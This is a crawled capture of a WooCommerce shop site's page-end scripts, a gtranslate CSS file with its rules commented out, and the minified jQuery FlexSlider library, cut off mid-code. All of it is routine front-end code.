var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78a6c4a2b4e30bb6531fa7eaef56a660","fragment_name":"wc_fragments_78a6c4a2b4e30bb6531fa7eaef56a660","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/js/frontend.min.js?ver=1.20.0" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https://detmayminhthang.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"105","assets_url":"https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://detmayminhthang.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6a9a7254f8","remove_from_wishlist_nonce":"f35976961b","reload_wishlist_and_adding_elem_nonce":"9ad0a3c22a","load_mobile_nonce":"ab432a89e7","delete_item_nonce":"ca688be044","save_title_nonce":"1dc5bbb7b3","save_privacy_nonce":"7faf4793bd","load_fragments_nonce":"51cf95cf04"}};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.10.0" id="jquery-yith-wcwl-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://detmayminhthang.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9
body_size: 52
content:
/*
a.gflag {font-size:24px;padding:1px 0;background-repeat:no-repeat;background-image:url(24.png);}
a.gflag img {border:0;height:24px;display:inline;}
a.gflag:hover {background-image:url(24a.png);}
img.gstats {display:none;}
a.alt_flag {background-image:url(alt_flags.png);}
a.alt_flag:hover {background-image:url(alt_flagsa.png);}
a.us_flag {background-position:-0px -100px;}
a.br_flag {background-position:-100px -100px;}
a.mx_flag {background-position:-200px -100px;}

a.glink {text-decoration:none;}
a.glink span {margin-right:5px;font-size:15px;vertical-align:middle;}
a.glink img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
a.glink:hover img {opacity:1;}*/

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.1
body_size: 9273
content:
!function(v){var a=!0;v.flexslider=function(p,e){var m=v(p);"undefined"==typeof e.rtl&&"rtl"==v("html").attr("dir")&&(e.rtl=!0),m.vars=v.extend({},v.flexslider.defaults,e);var t,r=m.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,l="click touchend MSPointerUp keyup",d="",g="vertical"===m.vars.direction,h=m.vars.reverse,S=0<m.vars.itemWidth,x="fade"===m.vars.animation,c=""!==m.vars.asNavFor,u={};v.data(p,"flexslider",m),u={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt||0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=v(m.vars.selector,m),m.container=v(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<v(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!x&&m.vars.useCSS&&function(){var e,t=document.createElement("div"),a=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in a)if(t.style[a[e]]!==undefined)return m.pfx=a[e].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<v(m.vars.controlsContainer).length&&v(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<v(m.vars.manualControls).length&&v(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===v(m.vars.customDirectionNav).length&&v(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&u.controlNav.setup(),m.vars.directionNav&&u.directionNav.setup(),m.vars.keyboard&&(1===v(m.containerSelector).length||m.vars.multipleKeyboard)&&v(document).on("keyup",function(e){var e=e.keyCode;m.animating||39!==e&&37!==e||(e=m.vars.rtl?37===e?m.getTarget("next"):39===e&&m.getTarget("prev"):39===e?m.getTarget("next"):37===e&&m.getTarget("prev"),m.flexAnimate(e,m.vars.pauseOnAction))}),m.vars.mousewheel&&m.on("mousewheel",function(e,t,a,n){e.preventDefault();t=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(t,m.vars.pauseOnAction)}),m.vars.pausePlay&&u.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&u.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.on("mouseenter",function(){m.manualPlay||m.manualPause||m.pause()}).on("mouseleave",function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&u.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),c&&u.asNav.setup(),o&&m.vars.touch&&u.touch(),x&&!m.vars.smoothHeight||v(window).on("resize orientationchange focus",u.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(r+"active-slide").eq(m.currentItem).addClass(r+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=v(this),e=t.index();v(m.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(m.direction=m.currentItem<e?"next":"prev",m.flexAnimate(e,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(l,function(e){e.preventDefault();var t=v(this),a=t.index(),e=m.vars.rtl?-1*(t.offset().right-v(m).scrollLeft()):t.offset().left-v(m).scrollLeft();e<=0&&t.hasClass(r+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):v(m.vars.asNavFor).data("flexslider").animating||t.hasClass(r+"active-slide")||(m.direction=m.currentItem<a?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?u.controlNav.setupManual():u.controlNav.setupPaging()},setupPaging:function(){var e,t="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",a=1;if(m.controlNavScaffold=v('<ol class="'+r+"control-nav "+r+t+'"></ol>'),1<m.pagingCount)for(var n=0;n<m.pagingCount;n++){var i=m.slides.eq(n);undefined===i.attr("data-thumb-alt")&&i.attr("data-thumb-alt",""),e=v("<a></a>").attr("href","#").text(a),"thumbnails"===m.vars.controlNav&&(e=v("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:i.attr("data-thumb"),alt:i.attr("alt")})),""!==i.attr("data-thumb-alt")&&e.attr("alt",i.attr("data-thumb-alt")),"thumbnails"!==m.vars.controlNav||!0!==m.vars.thumbCaptions||""!==(i=i.attr("data-thumbcaption"))&&undefined!==i&&(s=v("<span></span>").addClass(r+"caption").text(i),e.append(s));var s=v("<li>");e.appendTo(s),s.append("</li>"),m.controlNavScaffold.append(s),a++}(m.controlsContainer?v(m.controlsContainer):m).append(m.controlNavScaffold),u.controlNav.set(),u.controlNav.active(),m.controlNavScaffold.on(l,"a, img",function(e){var t,a;e.preventDefault(),""!==d&&d!==e.type||(t=v(this),a=m.controlNav.index(t),t.hasClass(r+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===d&&(d=e.type),u.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,u.controlNav.active(),m.controlNav.on(l,function(e){var t,a;e.preventDefault(),""!==d&&d!==e.type||(t=v(this),a=m.controlNav.index(t),t.hasClass(r+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===d&&(d=e.type),u.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=v("."+r+"control-nav li "+e,m.controlsContainer||m)},active:function(){m.controlNav.removeClass(r+"active").eq(m.animatingTo).addClass(r+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(v('<li><a href="#">'+m.count+"</a></li>")):(1===m.pagingCount?m.controlNavScaffold.find("li"):m.controlNav.eq(t).closest("li")).remove(),u.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):u.controlNav.active()}},directionNav:{setup:function(){var e=v('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(v(m.controlsContainer).append(e),m.directionNav=v("."+r+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=v("."+r+"direction-nav li a",m)),u.directionNav.update(),m.directionNav.on(l,function(e){var t;e.preventDefault(),""!==d&&d!==e.type||(t=v(this).hasClass(r+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===d&&(d=e.type),u.setToClearWatchedEvent()})},update:function(){console.log("updating...");var e=r+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).prop("tabindex","-1"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var e=v('<div class="'+r+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=v("."+r+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=v("."+r+"pauseplay a",m)),u.pausePlay.update(m.vars.slideshow?r+"pause":r+"play"),m.pausePlay.on(l,function(e){e.preventDefault(),""!==d&&d!==e.type||(v(this).hasClass(r+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===d&&(d=e.type),u.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(r+"pause").addClass(r+"play").html(m.vars.playText):m.pausePlay.removeClass(r+"play").addClass(r+"pause").html(m.vars.pauseText)}},touch:function(){var n,i,s,r,o,l,d,c,u=!1,t=0,a=0,v=0;f?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,r=g?m.h:m.w,l=Number(new Date),s=S&&h&&m.animatingTo===m.last?0:S&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:S&&m.currentSlide===m.last?m.limit:S?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*r:(m.currentSlide+m.cloneOffset)*r)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t,a,n=e.target._slider;n&&(t=-e.translationX,a=-e.translationY,v+=g?a:t,o=(n.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-t):Math.abs(v)<Math.abs(-a),e.detail!==e.MSGESTURE_FLAG_INERTIA?(!u||500<Number(new Date)-l)&&(e.preventDefault(),!x&&n.transitions&&(n.vars.animationLoop||(o=v/(0===n.currentSlide&&v<0||n.currentSlide===n.last&&0<v?Math.abs(v)/r+2:1)),n.setProps(s+o,"setTouch"))):setImmediate(function(){p._gesture.stop()}))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t,a=e.target._slider;a&&(a.animatingTo!==a.currentSlide||u||null===o||(e=0<(t=h?-o:o)?a.getTarget("next"):a.getTarget("prev"),a.canAdvance(e)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>r/2)?a.flexAnimate(e,a.vars.pauseOnAction):x||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)),s=o=i=n=null,v=0)},!1)):(d=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,o=g?n-a:(m.vars.rtl?-1:1)*(n-t);(!(u=g?Math.abs(o)<Math.abs(t-i):Math.abs(o)<Math.abs(a-i))||500<Number(new Date)-l)&&(e.preventDefault(),!x&&m.transitions&&(m.vars.animationLoop||(o/=0===m.currentSlide&&o<0||m.currentSlide===m.last&&0<o?Math.abs(o)/r+2:1),m.setProps(s+o,"setTouch")))},c=function(e){var t,a;p.removeEventListener("touchmove",d,!1),m.animatingTo!==m.currentSlide||u||null===o||(a=0<(t=h?-o:o)?m.getTarget("next"):m.getTarget("prev"),m.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>r/2)?m.flexAnimate(a,m.vars.pauseOnAction):x||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)),p.removeEventListener("touchend",c,!1),s=o=i=n=null},p.addEventListener("touchstart",function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),r=g?m.h:m.w,l=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,s=S&&h&&m.animatingTo===m.last?0:S&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:S&&m.currentSlide===m.last?m.limit:S?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*r:(m.currentSlide+m.cloneOffset)*r,n=g?a:t,i=g?t:a,p.addEventListener("touchmove",d,!1),p.addEventListener("touchend",c,!1))},!1))},resize:function(){!m.animating&&m.is(":visible")&&(S||m.doMath(),x?u.smoothHeight():S?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&u.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){var t;g&&!x||(t=x?m:m.viewport,e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight()))},sync:function(e){var t=v(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=v(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=u.pauseInvisible.getHiddenProp();e&&(e=e.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(e,function(){u.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():!m.started&&0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()}))},isHidden:function(){var e=u.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){d=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),c&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(c&&n){n=v(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,n.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",n.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/m.visible)}var s;m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&u.sync("animate"),m.vars.controlNav&&u.controlNav.active(),S||m.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&u.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),x?o?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(s)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup)):(s=g?m.slides.filter(":first").height():m.computedW,e=S?(i=m.vars.itemMargin,(i=(m.itemW+i)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:i):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*s:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*s:h?(m.count-1-e+m.cloneOffset)*s:(e+m.cloneOffset)*s,m.setProps(e,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.off("webkitTransitionEnd transitionend"),m.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(s)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(s)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(s)})),m.vars.smoothHeight&&u.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){x||S||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&u.pausePlay.update("play"),m.syncExists&&u.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&u.pausePlay.update("pause"),m.syncExists&&u.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=c?m.pagingCount-1:m.last;return!!t||(c&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!c||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||c)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){var n,i=(n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo,function(){if(S)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px");m.transitions&&(i=g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)",a=a!==undefined?a/1e3+"s":"0s",m.container.css("-"+m.pfx+"-transition-duration",a),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&a!==undefined||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;x?(m.vars.rtl?m.slides.css({width:"100%","float":"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(o?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&u.smoothHeight()):("init"===e&&(m.viewport=v('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=v.makeArray(m.slides).reverse(),m.slides=v(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!S&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(u.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(u.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=v(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!S?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl?m.newSlides.css({width:m.computedW,marginRight:m.computedM,"float":"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,"float":"left",display:"block"}),m.vars.smoothHeight&&u.smoothHeight()},"init"===e?100:0))),S||m.slides.removeClass(r+"active-slide").eq(m.currentSlide).addClass(r+"active-slide"),m.vars.init(m)},m.doMath=function(){var 